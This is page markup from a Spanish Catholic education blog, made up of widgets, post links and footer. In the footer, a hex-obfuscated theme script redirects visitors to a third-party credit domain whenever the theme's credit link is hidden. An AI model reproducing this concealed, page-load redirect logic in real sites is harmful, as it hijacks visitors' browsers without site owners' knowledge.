<path d='M90,15.001C90,7.119,82.884,0,75,0H15C7.116,0,0,7.119,0,15.001v59.998   C0,82.881,7.116,90,15.001,90H45V56H34V41h11v-5.844C45,25.077,52.568,16,61.875,16H74v15H61.875C60.548,31,59,32.611,59,35.024V41   h15v15H59v34h16c7.884,0,15-7.119,15-15.001V15.001z' id='Facebook__x28_alt_x29_'></path>
</g>
</svg>Facebook</button>
</div>
</div>
<div class='comment-system'>
<div class='blogger'>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4 id='comment-heading'>
0 comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<div class='avatar-comment-indent' id='comments-block'>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/972501068868456520?po=806081785585003518&hl=es-419&saa=85391&origin=https://educacionreligiosa.adsumus.edu.mx' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='210' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<div class='disqus'>
<div id='disqus_thread'></div>
</div>
<div class='facebook'>
<div class='fb-comments' data-colorscheme='dark' data-href='https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html' data-numposts='5' data-width='100%'></div>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Suscribirse a:
<a class='feed-link' href='https://educacionreligiosa.adsumus.edu.mx/feeds/806081785585003518/comments/default' target='_blank' type='application/atom+xml'>Comentarios de la entrada (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<!-- Sidebar -->
<aside class='tl-sidebar sidebar' id='sidebar-wrapper' itemscope='' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar-inner'>
<!-- Sidebar tabs start -->
<div class='sidebarWidgets section' id='sidebarWidgetsAbove'><div class='widget HTML' data-version='1' id='HTML27'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
<div class='stabs'>
<div class='stab-buttons'>
<span class='scontent1'></span>
<span class='scontent2'></span>
<span class='scontent3'></span>
<div style='clear:both'></div>
</div>
<div class='stab-content'>
<div class='scontent1'>
<div class='st-content section' id='st-content1'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='scontent2'>
<div class='st-content section' id='st-content2'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzUOJgGucQjfxWmLNEKhyphenhyphen9w07siaIyZKLsg1MVjf-xau0xL3H7z27msHcKBc_yGv2E0XT-b9Gocx8vH5qB07HPsHsHEgo-fmWHQUI6pAdR0gisOAGJugBg04_VBJLQRXxQ7GTPdwZKDW4/w72-h72-p-k-no-nu/chiquinquira.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-nuestra-senora-de-chiquinquira.html'>DIBUJO: Nuestra Señora de Chiquinquirá</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKUvSPLcofRmMwAv-94fvrnr5dbTGMJiy6K1wwzQ714DQfxAewZ0CP2Sg4npICYBSoWtNYh-cqyae8xtyqhpzg2h4xFsfwPjTdVRVVrjfWUrt3vTAXrV6fCJ0FfU00ufE1uTvdnsp-FhU/w72-h72-p-k-no-nu/DAME+VIDA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/dibujo-senor-dame-vida.html'>DIBUJO: Señor, dame Vida</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_5z1OaYBMlddpVDRj5HP3P9ivs6xaKXrGP7rQ84jUgNM1VOjFbKWTUbjJXFBaotrn7HNwGnN5tquhzKyO9-VXxYRXCg7OVPQXcpjEOkn24QtjMSkT7lYodncw_zxy-betiJbOTrYuvgg/w72-h72-p-k-no-nu/JUEGO-+gracias+se%25C3%25B1or.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2019/10/juego-gracias-senor.html'>JUEGO: &#161;Gracias, Señor!</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJZiyBOTFmcI9CJXZ8RAP_Qv1nuuHdlisPID7g4OsktPW3OASKb28kaVrCQyeCl-C1YXme-fV3aNmsePJM9dY7L5Bhq584gxsy95UVze41R8i3BYMuZp3xQCRwmJM5R8xEY8LB9jGf514/w72-h72-p-k-no-nu/%252BVIA+CRUCIS+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/via-crucis-para-completar.html'>VIA CRUCIS (para completar)</a></div>
<div class='item-snippet'>   Hojas tamaño A4     </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbekJKwFf_KyP-dO7BAGyFdq1c7dS7OTYVma9zh-giK9Om2HBQtaJRsyAv_u5ZZLOjf7Q7prjkwG7HQAtEL3LRDbNqujoHnF6o82OTcjjfSKbA-n9NN18bQQpjdcszfo3LLv3VoHHelXA/w72-h72-p-k-no-nu/EUCARISTIA.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-eucaristia.html'>DIBUJO: Eucaristía</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiaABV7Gks0w-ZKrKjSx7WWj_QaWOnBclsI_H7hM5MGMOa605st1rCpdGwWlIRJq7RrRgtkJ3-B2HRqcWnl4PbjGi_B01X0qeewHuj2_QPhkuZh3EdVD6ArYNp70RERyKKUgHGFY5sjETs/w72-h72-p-k-no-nu/3-+marzo+13-+niceforo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/dibujo-san-niceforo-patriarca-de.html'>DIBUJO: San Nicéforo, Patriarca de Constantinopla</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipni9qHlAAt18rbWAfuH0cXuEvs8weA94xwrLtxmEXQUDWQgmV-VixyM_bVALlbxzwQTJxznRL2LZb-wMBrJcTnraZA-hRKkL_TVS3y1rCFVbZAweQF7A6z5fP7Ge799So415J5tse6p4/w72-h72-p-k-no-nu/279-libro+ezequiel.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/el-libro-del-profeta-ezequiel.html'>El Libro del profeta Ezequiel</a></div>
<div class='item-snippet'> &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimLVNFZXbFwbEVD9LdrfeddavojuNC0-9Q2IsfjZ9MqBn9q54rWSozctN7T-DWqnUGq8zey5Z90xjnosJHsKIUPBmOvB7Gt0nfTsEsgZxrWgyT7qte9XXu5mg0qgM2y1ApTSlg5IrRDFo/w72-h72-p-k-no-nu/508-juego+rosario+1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2021/10/juego-el-camino-de-rosario-misionero.html'>JUEGO: El camino de Rosario Misionero</a></div>
<div class='item-snippet'>   &#160;    </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicI6arZwhj_XiortF-En-9P0MTLL7P-eWxUpYz17odOKx-FZfnfMPkRCaXJiFvq2p-o4F0yXs_XcZRWhAIjGC6LcY-3WmbO6475eEDE9tEdmUIBSgSWb-ExLngMf7U2X4PjwOQ9v18wwI/w72-h72-p-k-no-nu/3-+jose+pelczar-+27+marzo.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/03/san-jose-sebastian-pelczar.html'>San José Sebastián Pelczar</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkoc_f4PAxigpogwW0L1yuFmOHsNJLxnm9DcUeDW1azDkjIXEhsjhI69LUrqs1G4cxwrOshZxXuFjPQV9-BkTUKHZ3W4twDMGuv_1R7nXowsqd9G6ZQLC0MxyZO9oSE4ep11XIWmeNgNAn/w72-h72-p-k-no-nu/senor_milagros_mexico.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://educacionreligiosa.adsumus.edu.mx/2020/09/el-senor-de-los-milagros-mexico_2.html'>EL SEÑOR DE LOS MILAGROS MÉXICO</a></div>
<div class='item-snippet'>Fiesta: 14 de septiembre.  &#160;      &#160; &#160;   El Señor de los Milagros de Michoacán es una imagen de Jesús crucificado que se venera en Michoacán,...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='scontent3'>
<div class='st-content section' id='st-content3'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Random Post</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
<!-- Sidebar tabs ends -->
</div>
<div class='sidebarWidgets section' id='sidebarWidgets'><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Formulario de contacto</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<i class='fa-user'></i>
Nombre
<p>Write your full name</p>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<i class='fa-envelope'></i>
Correo electrónico
<span style='font-weight: bolder;'>*</span>
<p>We will write you back on it</p>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<i class='fa-comment'></i>
Mensaje
<span style='font-weight: bolder;'>*</span>
<p>Be descriptive</p>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
</aside>
<div style='clear:both'></div>
</div>
</div>
</div>
</div>
<!-- Footer -->
<div class='footer-sub'>
<div class='inner'>
<h3><i class='fa fa-envelope-o'></i> Subscribe Via Email</h3>
<center>Get ever article right into your inbox. We will ensure your privacy and can be unsubscribed anytime.</center>
<form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open("https://feedburner.google.com/fb/a/mailverify?uri=bloggerever", "popupwindow", "scrollbars=yes,width=550,height=520"); return true' target='popupwindow'>
<input class='follow-by-email-address' name='email' placeholder='Email address...' type='text'/>
<input class='follow-by-email-submit' type='submit' value=''/>
<input name='uri' type='hidden' value='bloggerever'/>
<input name='loc' type='hidden' value='en_US'/>
</form>
</div>
</div>
<footer class='main-footer' id='footer-wrapper' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='footer-wid'>
<div class='inner'>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw1'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Random</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw3'><div class='widget Label' data-version='1' id='Label3'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Dibujos%20para%20Catequesis'>Dibujos para Catequesis</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educacion%20Religiosa%20Peru'>Educacion Religiosa Peru</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Educar%20en%20la%20fe'>Educar en la fe</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/El%20rinc%C3%B3n%20de%20las%20melli'>El rincón de las melli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Primeros%20Cristianos'>Primeros Cristianos</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Recurreli'>Recurreli</a>
</li>
<li>
<a dir='ltr' href='https://educacionreligiosa.adsumus.edu.mx/search/label/Tallita'>Tallita</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='footer-widgets fw-sec'>
<div class='footerw section' id='footerw4'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>My Gallery</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear:both'></div>
</div>
</div>
<div class='footer-heading'>
<div class='inner'>
<div class='footerSocial no-items section' id='footerSocial'>
</div>
</div>
<div style='clear:both'></div>
</div>
<div class='credit'>
<div class='inner'>
<a href='https://educacionreligiosa.adsumus.edu.mx/'>Educacion Religiosa</a> &#169; 2016-2017. All Rights Reserved.
     <span class='tempby'><div id='cd'>Shared by <!-- Please Do Not Remove Shared Credits Link --><a href='http://www.themes24x7.com/' id='sd'>Themes24x7</a><!-- Please Do Not Remove Shared Credits Link --></div></span>
</div>
</div>
</footer>
<script type='text/javascript'>
      //<![CDATA[
var _0xe973=["\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x6C\x65\x6E\x67\x74\x68","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6F\x70\x65\x6E\x53\x65\x61\x72\x63\x68\x24\x74\x6F\x74\x61\x6C\x52\x65\x73\x75\x6C\x74\x73","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x31\x26\x73\x74\x61\x72\x74\x2D\x69\x6E\x64\x65\x78\x3D","\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x67\x65\x74\x72\x61\x6E\x64\x6F\x6D","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x63\x61\x6C\x6C\x62\x61\x63\x6B\x3D\x72\x61\x6E\x64\x6F\x6D"];function getrandom(_0x888ex2){var _0x888ex3=_0x888ex2[_0xe973[1]][_0xe973[0]][0];for(var _0x888ex4=0;_0x888ex4< _0x888ex3[_0xe973[3]][_0xe973[2]];++_0x888ex4){if(_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[4]]== _0xe973[5]){var _0x888ex5=_0x888ex3[_0xe973[3]][_0x888ex4][_0xe973[6]]}};document[_0xe973[8]](_0xe973[7])[_0xe973[6]]= _0x888ex5}function random(_0x888ex7){var _0x888ex8=parseInt(_0x888ex7[_0xe973[1]][_0xe973[9]].$t,10),_0x888ex9=Math[_0xe973[11]](Math[_0xe973[10]]()* _0x888ex8),_0x888exa=document[_0xe973[13]](_0xe973[12]);_0x888exa[_0xe973[14]]= _0xe973[15]+ _0x888ex9+ _0xe973[16];_0x888exa[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exa)}(function(){var _0x888exb=document[_0xe973[13]](_0xe973[12]);_0x888exb[_0xe973[14]]= _0xe973[22];_0x888exb[_0xe973[17]]= _0xe973[18];document[_0xe973[21]](_0xe973[20])[0][_0xe973[19]](_0x888exb)})()
var _0xe490=["\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x54\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x3C\x2F\x61\x3E","\x68\x74\x6D\x6C","\x23\x73\x64","\x6C\x65\x6E\x67\x74\x68","\x23\x73\x64\x3A\x76\x69\x73\x69\x62\x6C\x65","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x63\x72\x65\x64\x69\x74\x2E\x74\x68\x65\x6D\x65\x73\x32\x34\x78\x37\x2E\x63\x6F\x6D\x2F","\x72\x65\x61\x64\x79"];$(document)[_0xe490[8]](function (){$(_0xe490[2])[_0xe490[1]](_0xe490[0]);setInterval(function (){if(!$(_0xe490[4])[_0xe490[3]]){window[_0xe490[6]][_0xe490[5]]=_0xe490[7];} ;} ,3000);} );
//]]>
</script>
<button id='toTop'><i class='fa fa-angle-double-up'></i></button>
<script type='text/javascript'> 
//<![CDATA[
!function(){for(var n=document.getElementsByTagName("pre"),e=n.length,a=0;e>a;a++){n[a].innerHTML='<span class="line-number"></span>'+n[a].innerHTML+'<span class="cl"></span>';for(var s=n[a].innerHTML.split(/\n/).length,r=0;s>r;r++){var l=n[a].getElementsByTagName("span")[0];l.innerHTML+="<span>"+(r+1)+"</span>"}}}();
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6_b78_tCWNCnbzb-IO2gDNs2ddog:1768940282202';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d972501068868456520','//educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html','972501068868456520');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '972501068868456520', 'title': 'Educacion Religiosa', 'url': 'https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html', 'canonicalUrl': 'https://educacionreligiosa.adsumus.edu.mx/2021/01/juego-la-eucaristia-descubre-las-8.html', 'homepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'searchUrl': 'https://educacionreligiosa.adsumus.edu.mx/search', 'canonicalHomepageUrl': 'https://educacionreligiosa.adsumus.edu.mx/', 'blogspotFaviconUrl': 'https://educacionreligiosa.adsumus.edu.mx/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es-419', 'localeUnderscoreDelimited': 'es_419', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Educacion Religiosa - RSS\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/972501068868456520/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Educacion Religiosa - Atom\x22 href\x3d\x22https://educacionreligiosa.adsumus.edu.mx/feeds/806081785585003518/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener v\xednculo', 'key': 'link', 'shareMessage': 'Obtener v\xednculo', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es_419\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '806081785585003518', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/s72-w452-c-h640/eucaristia+8+dif.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUeUfDSWJwD7PJKMK3stYCJAOyUkVY7oGjPi5yiQOPSgN1Phbv16qcojxHZlAxO-k9pPx72_NHlS4ROZIbNTq-bnlrJs4kgUtP-avuq92HXvrN-jUCzRD4Ya0_FqNctVflevMDZlNXKGs/w452-h640/eucaristia+8+dif.jpg', 'pageName': 'JUEGO: La Eucarist\xeda - Descubre las 8 diferencias', 'pageTitle': 'Educacion Religiosa: JUEGO: La Eucarist\xeda - Descubre las 8 diferencias'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'V\xednculo copiado al portapapeles', 'ok': 'Aceptar', 'postLink': 'Publicar v\xednculo'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 